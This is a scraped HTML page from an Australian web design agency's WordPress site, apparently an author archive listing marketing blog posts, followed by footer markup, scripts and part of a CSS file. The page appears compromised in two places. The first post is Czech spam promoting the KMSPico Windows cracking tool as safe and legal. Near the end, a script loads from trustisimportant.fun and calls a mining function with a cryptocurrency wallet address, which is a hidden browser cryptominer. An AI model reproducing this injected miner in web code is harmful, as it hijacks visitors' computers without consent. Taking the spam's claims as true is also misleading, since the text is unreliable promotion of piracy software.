<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2024/01/23/kmspico-win-10/">KMSPico Win 10 ➤ Aktivujte Windows Bez Klíče ★ Snadno</a></h2><p>KMSPico Win 10 ➔ Aktivujte Windows 10 a další produkty Microsoft bez zakoupeného klíče ✓ Bezpečně a legálně s KMSPico, stáhněte si nyní!</p>
</article>
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2017/01/01/do-you-need-to-rebrand/">Do you need to rebrand?</a></h2><a href="https://www.nuvocreative.com.au/2017/01/01/do-you-need-to-rebrand/"><img width="600" height="180" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/2e1ax_bluedream_entry_branding-naming-trademarks.jpg" class="attachment-large size-large wp-post-image" alt="2e1ax_bluedream_entry_branding-naming-trademarks" decoding="async" /></a><p>If you’re not growing, consider the rebranding route to invigorate your image and appeal in the marketplace. A fresh new brand and trademark can be just the ticket to a more magnetic business, and improved profit. Rebranding is the perfect opportunity to overcome: Perceived limitations in your range of services or geographic location (like suburb [&hellip;]</p>
</article>
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2015/09/07/benefit-from-5000-government-grant-for-business-coaching/">Benefit from $5,000 Government Grant for Business Coaching</a></h2><a href="https://www.nuvocreative.com.au/2015/09/07/benefit-from-5000-government-grant-for-business-coaching/"><img width="550" height="400" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/2e1ax_bluedream_entry_work-from-home-grant.jpg" class="attachment-large size-large wp-post-image" alt="2e1ax_bluedream_entry_work-from-home-grant" decoding="async" /></a><p>The Qld Government is helping certain small business owners with coaching costs&#8230; See if you qualify. For some of our clients this may apply. And it&#8217;s a great way to be coached for your small business marketing. The Queensland Government have started a grant, where business owners can receive $5000 for the use of a [&hellip;]</p>
</article>
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2015/08/28/speed-date-your-way-to-success/">Speed Date Your Way to Success</a></h2><a href="https://www.nuvocreative.com.au/2015/08/28/speed-date-your-way-to-success/"><img width="600" height="399" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/2e1ax_bluedream_entry_Speed-date-to-success.jpg" class="attachment-large size-large wp-post-image" alt="2e1ax_bluedream_entry_Speed-date-to-success" decoding="async" /></a><p>Do you feel disappointed every time you look at your website? It’s high time someone tweaked it. What you may not know is that even the words you use on your site are essential. So, the question is: Are you seducing your prospects with words that will consummate the sale or boring them to death? [&hellip;]</p>
</article>
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2015/05/17/6-important-elements-of-the-best-website-design/">6 Important Elements of the Best Website Design</a></h2><a href="https://www.nuvocreative.com.au/2015/05/17/6-important-elements-of-the-best-website-design/"><img width="600" height="373" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/2e1ax_bluedream_entry_AB-Testing-600.jpg" class="attachment-large size-large wp-post-image" alt="2e1ax_bluedream_entry_AB-Testing-600" decoding="async" /></a><p>The best website design is not all about stunning visual beauty, but it is also about ensuring that the design serves its business purpose—that is, to reach the most number of customers efficiently and with the least amount of maintenance and effort. With its years of experience in helping business owners find the right mix [&hellip;]</p>
</article>
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2014/01/02/grab-your-free-holiday/">Grab Your Free Holiday</a></h2><a href="https://www.nuvocreative.com.au/2014/01/02/grab-your-free-holiday/"><img width="243" height="210" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/2e1ax_bluedream_entry_free-holiday.jpg" class="attachment-large size-large wp-post-image" alt="2e1ax_bluedream_entry_free-holiday" decoding="async" /></a><p>It&#8217;s on again&#8230; Hurry to receive our FREE BONUS for any new client signing with us. We are gifting 7 nights accommodation at your choice of several 4 and 5 star resorts in Thailand or Bali, valued at up to $1,200. You may use the voucher anytime- but blockouts apply. What&#8217;s the catch? Just spend [&hellip;]</p>
</article>
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2014/01/02/getting-to-no-1-in-google/">Getting to No 1 in Google</a></h2><a href="https://www.nuvocreative.com.au/2014/01/02/getting-to-no-1-in-google/"><img width="400" height="400" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/2e1ax_bluedream_entry_nuvocreativenumber1ingoogle.jpg" class="attachment-large size-large wp-post-image" alt="2e1ax_bluedream_entry_nuvocreativenumber1ingoogle" decoding="async" /></a><p>It&#8217;s a long an complex process&#8230; but worth it I assure you. To get to number 1 in google rankings for your main key words is like ascending Mt Everest. You need to prepare, walk a long road and be constantly vigilant and prepared for the unexpected. We have recently achieved this milestone. No not [&hellip;]</p>
</article>
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2014/01/02/buying-customers/">Buying Customers</a></h2><a href="https://www.nuvocreative.com.au/2014/01/02/buying-customers/"><img width="441" height="400" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/2e1ax_bluedream_entry_buying-customers.jpg" class="attachment-large size-large wp-post-image" alt="2e1ax_bluedream_entry_buying-customers" decoding="async" /></a><p>Jay Abraham, Dan Kennedy and Mal Emery have all convinced me and sold me on this subject. It really is worth buying customers, after you do the math. (In direct marketing we call it the &#8220;Allowable&#8221;) Calculate life time value of a customer- and decide if you’d spend 10%, 20% or even 30% of that [&hellip;]</p>
</article>
<article class="post">
<h2 class="entry-title"><a href="https://www.nuvocreative.com.au/2013/11/27/the-invisible-funnel/">The Invisible Funnel</a></h2><a href="https://www.nuvocreative.com.au/2013/11/27/the-invisible-funnel/"><img width="400" height="400" src="https://www.nuvocreative.com.au/wp-content/uploads/2020/04/2e1ax_bluedream_entry_invisible-funnel.jpg" class="attachment-large size-large wp-post-image" alt="2e1ax_bluedream_entry_invisible-funnel" decoding="async" /></a><p>Touted as the best selling system on the planet at this time, Russell Brunson&#8217;s Invisible Funnel is delivering amazing results. Russell Brunson has a hugely successful online sales empire selling everything from online supplements to speed reading. His secret- the invisible funnel is a method of using self liquidating webinars to fuel conversions to a [&hellip;]</p>
</article>
</div>
</main>
		<footer data-elementor-type="footer" data-elementor-id="7227" class="elementor elementor-7227 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2f440662 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f440662" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d90e996" data-id="2d90e996" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffe69d0 elementor-widget elementor-widget-image" data-id="ffe69d0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="222" height="55" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/nuvobiz.png" class="attachment-full size-full wp-image-7222" alt="" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c2e6f96" data-id="5c2e6f96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-39ac086b elementor-widget elementor-widget-text-editor" data-id="39ac086b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Phone 1300 724 368<br /><a href="mailto:info@nuvobiz.com.au">info@nuvobiz.com.au</a></p><p>NUVOBIZ PTY LTD<br />ABN 89 664 963 213<br />73B Pullen Road Everton Park QLD 4053 Australia</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9225ed" data-id="e9225ed" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1818dfd3 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1818dfd3" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/twitter.png" class="attachment-full size-full wp-image-7223" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-4238fdd8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4238fdd8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/facebook.png" class="attachment-full size-full wp-image-7224" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-36daf776 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="36daf776" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/instagram.png" class="attachment-full size-full wp-image-7225" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-4011e70a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4011e70a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/linkedin.png" class="attachment-full size-full wp-image-7226" alt="" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-78ce6d42 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="78ce6d42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48375289" data-id="48375289" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-64760067 elementor-widget elementor-widget-heading" data-id="64760067" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="#">Terms of Use</a></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-567118b5" data-id="567118b5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-be5dc58 elementor-widget elementor-widget-heading" data-id="be5dc58" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="#">Privacy</a></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72f4d81a" data-id="72f4d81a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-38b34aba elementor-widget elementor-widget-heading" data-id="38b34aba" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="https://www.nuvocreative.com.au/" target="_blank">Website Design by Nuvo Creative</a></div>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script src="//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.nuvocreative.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.nuvocreative.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.nuvocreative.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8b2dd9bc6e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"adminsecure, Author at Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.nuvocreative.com.au/wp-admin/admin-ajax.php","nonce":"0e7b32457a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.nuvocreative.com.au/2024/04/28/10-crippling-web-pitfalls-your-brand-cannot-ignore/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"d468893378","eael_register_nonce":"f5260a8149","eael_lostpassword_nonce":"71e53e7c1a","eael_resetpassword_nonce":"f1c386855f"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.nuvocreative.com.au\/wp-admin\/admin-ajax.php","nonce":"2cd17d62f1","urls":{"assets":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.nuvocreative.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_CA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-47574239-1', 'nuvocreative.com.au');
ga('send', 'pageview');
</script><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 2.648 seconds, on 11/01/2026 @ 12:57 PM -->

--- FILE ---
content_type: text/css
request_url: https://www.nuvocreative.com.au/wp-content/plugins/custom_nuvo/style.css?ver=5
body_size: 2886
content:
.pcontainer {
	text-align:center;
	background-color:#FFF;
}
.pcontaineralt {
	text-align:center;
	background-color:#000;
}
.pwrapper {
	max-width:1600px;
	width:100%;
	margin:0 auto;
	text-align:left;
}
html body.single-nuvofolio {
	background-color:#FFF;
}
.single-nuvofolio #page .inside-article {
	padding:8px;
}
#content.type-nuvofolio {
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;
}
.pageheaderimc {
	width:100%;
	position:relative;
	overflow:hidden;
}
.pageheaderimc .pageheaderim {
	background-color:#000;
}
.pageheaderimc .pageheaderim img {
	-moz-opacity:0.6;
	opacity:0.6;
}
.pageheaderim img {
